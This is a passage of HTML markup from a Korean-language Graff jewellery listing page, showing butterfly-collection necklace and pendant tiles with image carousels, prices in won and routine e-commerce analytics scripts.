        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" aria-label="파베 버터플라이 다이아몬드 쁘띠 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 쁘띠 네클리스"
            title="파베 버터플라이 다이아몬드 쁘띠 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" aria-label="파베 버터플라이 다이아몬드 쁘띠 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 쁘띠 네클리스"
            title="파베 버터플라이 다이아몬드 쁘띠 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" aria-label="파베 버터플라이 다이아몬드 쁘띠 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 쁘띠 네클리스"
            title="파베 버터플라이 다이아몬드 쁘띠 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" tabindex="0">파베 버터플라이 다이아몬드 쁘띠 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11010000">
                    ₩ 11,010,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP837_RGP837">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP837_RGP837',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP837_RGP837", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP837_RGP837">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP837_RGP837"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP837_RGP837" />
        <meta itemprop="description" content="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트" />
        <meta itemprop="name" content="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8810000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d915c485a28b4efce36e749136" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP837_RGP837"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP837_RGP837"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
            title="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
            title="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=800&amp;sh=800"
            alt="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
            title="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" tabindex="0">버터플라이 쁘띠 파베 다이아몬드 라인 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8810000">
                    ₩ 8,810,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP809_RGP809">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP809_RGP809',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP809_RGP809", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP809_RGP809">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP809_RGP809"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Large Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP809_RGP809&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;33860000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Large Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP809_RGP809&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;33860000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP809_RGP809" />
        <meta itemprop="description" content="버터플라이 실루엣 라지 다이아몬드 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 라지 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="33860000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f18e8835e2eec1c9f19bdfc6b9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP809_RGP809"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP809_RGP809"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" aria-label="버터플라이 실루엣 라지 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 라지 다이아몬드 펜던트"
            title="버터플라이 실루엣 라지 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" aria-label="버터플라이 실루엣 라지 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
